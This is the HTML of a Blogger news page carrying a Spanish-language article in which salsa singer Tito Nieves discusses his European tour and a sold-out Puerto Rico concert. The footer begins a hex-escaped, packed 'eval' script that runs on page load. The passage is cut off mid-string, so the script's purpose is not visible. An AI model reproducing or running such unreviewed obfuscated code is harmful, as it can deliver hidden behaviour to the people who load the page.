</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="6502810505"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='section' id='blog-posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header clearfix'>
<h2 class='post-title entry-title heading' itemprop='name headline'>
El cantante Tito Nieves saca la cara por la salsa: &#8220;Es ignorante que las personas hagan ese comentario&#8221;
</h2>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05108214474831156485' itemprop='url mainEntityOfPage'/>
<a class='g-profile' href='https://www.blogger.com/profile/05108214474831156485' rel='author' title='author profile'>
<span itemprop='name'>Alternativas Noticiosas</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-02-06T06:38:00-04:00'>6:38&#8239;a.m.</abbr></a>
</span>
<div class='post-labels'>
<span class='labels-head'>
<i class='fa fa-tags icon'></i>
<span>Categorias: </span>
</span>
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/farandula?&max-results=7' rel='tag'>farandula</a>,
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/far%C3%A1ndula?&max-results=7' rel='tag'>farándula</a>,
<a class='post-label-anchor' href='https://www.alternativasnoticiosas.com/search/label/principal?&max-results=7' rel='tag'>principal</a>
</div>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-7652793428223565797' itemprop='description articleBody'>
<p><span style="font-family: &quot;Times New Roman&quot;, serif;"><b><span style="font-size: x-large;"></span></b></span></p><div class="separator" style="clear: both; text-align: center;"><b><span style="font-size: x-large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s829/tito%20nieves%20flaco.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="553" data-original-width="829" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg" width="320" /></a></span></b></div><b><span style="font-size: x-large;">SAN JUAN, Puerto Rico (6 Febrero 2024).- El 2024
comenzó siendo muy activo para el cantante puertorriqueño Tito Nieves, quien en
enero llevó el sabor de la salsa por Europa, desde donde arrancó con su gira
&#8220;Volver a Casa&#8221;. Aunque no se pudo escapar de enfermarse, asegura que ya está
recuperado y se siente perfecto para regresar a la tierra que le vio nacer.</span></b><p></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><span style="mso-spacerun: yes;">&nbsp;</span>&#8220;Estoy
contentísimo. Estuvimos como en ocho ciudades diferentes, con un cambio de
clima drástico, porque en Londres estaba bajo cero cuando llegamos allá, pero
lleno de bendiciones. Nos enfermamos allá afuera mi esposa y yo, lo que era de
esperarse al tratarse del invierno en España, Londres y Suiza, pero el
recibimiento del público fue excepcional, ahí es donde se siente el calor&#8221;,
dijo a El Nuevo Día acerca de las presentaciones que tuvo del 17 al 29 de
enero.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Así como él, otros colegas salseros tienen el
calendario lleno para este año, por lo que aprovecha para dejar establecido que
la salsa continúa más latente y vigente que nunca.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;Yo no sé el comentario que han hecho por ahí de que
la salsa está muerta. Pero, tú ves la agenda tanto mía, como la de Alberto, El
Gran Combo, la de Víctor Manuel, Jerry Rivera y Marc Anthony, y es que no
paramos, no paramos. Es ignorante que las personas hagan ese comentario sobre
algo que no es. La salsa no es un género para mí, esto es una cultura. El
género es una cosa que viene y va, pero la salsa lleva más de 120 años&#8221;,
sentenció a la vez que indicó que los eventos de salsa se llenan a capacidad no
solo en Puerto Rico, sino en países como Latinoamérica, en donde se presentan
ante cientos de miles de personas.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Aunque recientemente ha estado presente en varios
conciertos de algunos de sus colegas en Puerto Rico, hace unos cinco años que
no se presenta en un espectáculo en solitario en su tierra, por lo que espera
con ansias su encuentro con el público boricua, pautado para el próximo
viernes, 9 de febrero en el Coca-Cola Music Hall, a las 8:30 de la noche, en
una función que está totalmente vendida, según señaló.</span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;Un año se perdió con la pandemia y, te digo una cosa,
han sido tantas bendiciones y tantas fechas, que nos piden afuera, tanto en
Centroamérica como Suramérica&#8221;, indicó acerca de su ausencia en la isla. No
obstante, puntualiza que tocar en casa tiene un sabor diferente.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;Seguro que sí, imagínate, la tierra que me vio nacer
hace 64 años. No hay nada más importante para mí que cantarle a mi gente, eso
es superior, pues ahí nací yo. No es lo mismo arroz y habichuelas, que
frijoles&#8221;, expresó el llamado &#8220;Pavarotti de la Salsa&#8221;.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Precisamente, la voz de temas como &#8220;De mí enamórate&#8221; y
&#8220;Fabricando fantasías&#8221;, mantiene cautivo a su público, uno que conquista una y
otra vez con su potente voz, y su estilo peculiar en la interpretación de sus
canciones.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;Yo te traigo algo diferente a la mesa, pues
obviamente, como nací en Puerto Rico, pero me fui a Nueva York, tengo ese
sentir bilingüe, que también en el espectáculo, que voy a presentar, hago un
segmento así. Cambio un poco el formato, no quitándole nada a los demás
colegas, porque creo que cada uno trae algo especial. Digamos, Gilberto Santa
Rosa es tremendo sonero, cantante y bolerista, y cuando hace su espectáculo, él
añade eso. Lo diferente mío es que toco un poquito más de inglés, como la
canción &#8220;I Like It Like That&#8221;, que ya la gente la espera. Creo que el
puertorriqueño en sí tiene, tiene esa facilidad. Tanto mi persona como Marc
Anthony y los que se criaron en Nueva York, que pueden interpretar en ambos
idiomas, pero la pasión que yo siento cuando he de cantar es en español&#8221;, aclaró
el cantante riopedrense, que el año próximo cumple 50 años de carrera musical.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Una orquesta de 14 músicos y elementos visuales serán
parte del espectáculo, para el que contará con varios artistas como invitados y
que prefiere dejarlos como sorpresa para el público que se dará cita. Asimismo,
adelantó que habrá espacio para la nostalgia.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">&#8220;Tengo un concierto lleno de emociones. Va a ser
tiempo de risa, va a ser tiempo de llorar, va a ser tiempo de cantar, va a ser
tiempo de recordar, porque yo creo que lo más importante que tenemos nosotros
son los recuerdos. Cuando la gente se identifica con esas canciones que en un
momento dado estaban vigentes en la radio, que hace tiempo que no las canto, la
gente las espera&#8221;, manifestó mientras está listo para dejar el alma y el
corazón en el escenario.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><br /></span></p><p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;"><br /></span></p><p class="MsoNormal"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 18.0pt; line-height: 107%;">Por <b>SHAKIRA VARGAS RODRÍGUEZ</b></span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<span class='post-share-header'><i class='fa fa-share icon'></i>COMPARTIR AQUI </span>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html&title=El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
<whatsapp href='https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' text='El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”'></whatsapp>
<a class='post-share_link whatsapp' href='whatsapp://send?text=El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario” >> https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
<span class='reaction-buttons'>
</span>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-2927701357237102' data-ad-format='fluid' data-ad-layout-key='-5s+ce-8-43+jk' data-ad-slot='6858033722' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='related-posts'>
<p>NOTICIAS QUE TE PUEDEN INTERESAR</p>
<ul class='related-posts-container clearfix'>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alternativasnoticiosas.com/2024/02/juan-luis-guerra-pavel-nunez-vicente.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alternativasnoticiosas.com/2024/02/juramentado-por-camara-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg' itemprop='url mainEntityOfPage'/>
</div>
<meta content='Alternativas Noticiosas' itemprop='name'/>
</div>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>El cantante Tito Nieves saca la cara por la salsa: &#8220;Es ignorante que las personas hagan ese comentario&#8221;</span>
<img alt='El cantante Tito Nieves saca la cara por la salsa: “Es ignorante que las personas hagan ese comentario”' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s72-c/tito%20nieves%20flaco.jpg'/>
</span> 
                      Reviewed by <span class='reviewer'>Alternativas Noticiosas</span>
                      on 
                      <span class='dtreviewed'>
6:38&#8239;a.m.
<span class='value-title' title='6:38 a.m.'></span>
</span> 
                      Rating: <span class='rating'>5</span>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4947828973167320520?po=7652793428223565797&hl=es-419&saa=85391&origin=https://www.alternativasnoticiosas.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='180' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.alternativasnoticiosas.com/feeds/7652793428223565797/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='home-widgets section' id='home-widgets2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div>
</div>
</div><!-- blog-posts-wrapper -->
<div class='sidebar sidebar-wrapper'>
<div class='section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='260' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJeyacZXPB5r5jNzwqkZeb7_2aZO5FekZZW5meyn3wyX0faLKOKjaItknU_w121Ka7W3_QvtD1nLFW2r4ctwWGeZDahtIxKEsLtsRGW11SF8oIOjSGCaNO5M4K-Sd06Kck5eSOOZigu7phjH_p9L3ejRN-L4pncc8j4B5NMsQdPjEHnaidca1WbIGOTA=s341' width='341'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="1960930260"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>CONTACTARNOS</h2>
<div class='widget-content'>
<div style="width:100%;height:auto;margin:0 auto;text-align: center;line-height: auto;color: #000;text-transform: uppercase;font-size: 25px;font-weight: lighter;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;"> Tel: 829-362-8660</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Category</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alternativasnoticiosas.com/search/label/santiago'>Santiago</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/provinciales'>Provinciales</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/pndncd'>PN/DNCD</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/salud'>Salud</a></li>
<li><a href='http://www.alternativasnoticiosas.com/search/label/fuerzasarmadas'>Fuerzas Armadas</a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.instagram.com/hugotejedajr'>
<img alt='' height='255' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-JMj5pJz9zG7cvotyYK88vr3fHHU-jTGvHmbcwoQO-iJbs8VALfH1OyMoYmLZVSkR_ZmsAq-lIYJ2RC3akzFXQH1e-xpIZnlKCCHOGdNZcgW_RmQcYumuM-cIZ-AmC6q6Q20ag2QRGPj-/s255/HT08+LOGO+WEB.jpg' width='255'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7lIDWRJ2-94-5f0TVDAXzRoWasvAmZllbI759ofL4COb1m36L5Htu-Zp2tdvOfKLYWogZMvLZp985Jdwn0K903HT33bVlznF25TZil6SzQ_SFCAVhYlQ0yuxpL1pQ8Pmn2KACto2L-gdG/s255/JJJJJJJJJJJJJJJJJJ.jpg' width='255'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebartabs-wrapper'>
<ul class='sidebartabs clearfix'>
<li class='sidebartab-item activetab'></li>
<li class='sidebartab-item'></li>
<li class='sidebartab-item'></li>
</ul>
<div class='sidebar-tabs section' id='sidebar-tabs'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>MAS LEIDAS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2012/11/adolescentes-dominicanos-usan-baba-de.html'>
<img alt='Adolescentes dominicanos usan baba de becerro como "ungüento mágico" para alargar sus penes' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJKghEYTjCeTSrGmzjW9eWsCuRE0cDfbtctj-O5u6BuHOdmbnzWLemI_3-ZrCKRmuknQBCZNC-NV4W4qeUp6UAX6lgcHl-us7vHxx1NanG6r5qE97vb4VEv_Y6Qwk9DYN4Bv998whGdfdB/s72-c/becerroo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2012/11/adolescentes-dominicanos-usan-baba-de.html'>Adolescentes dominicanos usan baba de becerro como "ungüento mágico" para alargar sus penes</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/en-san-cristobal-ha-fallecido-sonia.html'>
<img alt='En San Cristóbal ha fallecido Sonia Sánchez Puello tras batallar con enfermedad ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0k4E65pmp-X-BJbP9nUjqNI1SclVWAbw1pBz9Qr64kANDSw3R-lhogKHsnngDXu0Rh3WFu6K8hZc4rkOm6YRWoLBBlWWQhiQiGhbdQBAnM6_qHm0i45e8TP15jm84Lq0-0ZS0AjulTirzqBlQdnEq9yB_zCIszvLU4G6qSLRWQoOon4dpQhqN9bygWVm/s72-w640-c-h394/Screenshot_2026-01-26-07-50-44-366~2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/en-san-cristobal-ha-fallecido-sonia.html'>En San Cristóbal ha fallecido Sonia Sánchez Puello tras batallar con enfermedad </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/nelson-de-la-rosa-unica-autoridad.html'>
<img alt='Senador, diputados, gobernadora provincial y concejales hicieron el "FÓ" en inauguración del multiuso de la EVOCARR en Madre Vieja Norte de San Cristóbal ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUYQKQ_vhVQQAy51nEBgl3G9h0MctrANTRqWn_YGj-FDahbf1JA9h6gbZjYSFnF1DfGOoFTcewAU9k9MnT0UgE7sfxiuupIM_ga0Cjof6KKVvLclPmduQuRXcBEWzjgt_FOwkSl1MgWMw6YAA3KseNDFqGYJx32YC3iNLPRjhU8G53OOa5vBhlywEnth35/s72-w640-c-h360/IMG-20260124-WA0009.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/nelson-de-la-rosa-unica-autoridad.html'>Senador, diputados, gobernadora provincial y concejales hicieron el "FÓ" en inauguración del multiuso de la EVOCARR en Madre Vieja Norte de San Cristóbal </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/en-la-madrugada-de-este-viernes.html'>
<img alt='En la madrugada de este viernes rescatado cadáver de hombre sepultado por derrumbe en mina "Milito" en Nigua  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSAHvBSzMeHHBSS7jhoouhFA91vpj3XLetPRLsrGQYRrsmtZcEEIs_33I_0_M_9qPoaTaQn-liZW26WgnMGNWaTCQTh4pEi-J-cz3rWnSh7FFNi5nQVJEVKiUEbWREgmrpHskk9SWiKITR3hv5MlF4CMgMx4BdcMOQNN7wZT6sEGtLeF1ofaw337PSNrUq/s72-w640-c-h624/Screenshot_2026-01-23-06-11-39-047~2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/en-la-madrugada-de-este-viernes.html'>En la madrugada de este viernes rescatado cadáver de hombre sepultado por derrumbe en mina "Milito" en Nigua  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.alternativasnoticiosas.com/2026/01/destutanaron-al-rector-del-itla-por.html'>
<img alt='Destutanaron al rector del ITLA por cobro 5% a empleados para su movimiento político "Unidos por el Cambio"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZytoMw0vvCnPDsXjO82jIPAxNheQ3QrpfkZHKQTI_Q_aUJJVxqTExmGSkUSJ2cA_KqlKsO9momiRR2uzy1TTy5j8Vockpe3hR16H1x7JmDR5pUfdJQpAism_su9VuB9Ras0D1XjicGEkf102Kt-HzbxyxrUk4GfaDwGpv-GZ-fu5I4xccQAgRMmYjK7i/s72-w640-c-h394/Screenshot_2026-01-23-18-03-26-200~2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alternativasnoticiosas.com/2026/01/destutanaron-al-rector-del-itla-por.html'>Destutanaron al rector del ITLA por cobro 5% a empleados para su movimiento político "Unidos por el Cambio"</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>MAS RECIENTES</h2>
<div class='widget-content'>
recentposts
</div>
</div></div>
</div><!-- sidebar tabs -->
<div class='section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5s+ce-8-43+jk"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="5276508684"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div><!-- sidebar-wrapper -->
</div><!-- container clearfix -->
</div><!-- main-content -->
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='no-items section' id='footer-left'></div>
<div class='no-items section' id='footer-center'></div>
<div class='no-items section' id='footer-right'></div>
</div>
<div class='copyright'>ALTERNATIVAS NOTICIOSAS <a href='https://www.alternativasnoticiosas.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>AQUI</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[
var _Wk98RJ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6f\x28\x33\x41\x28\x70\x2c\x61\x2c\x63\x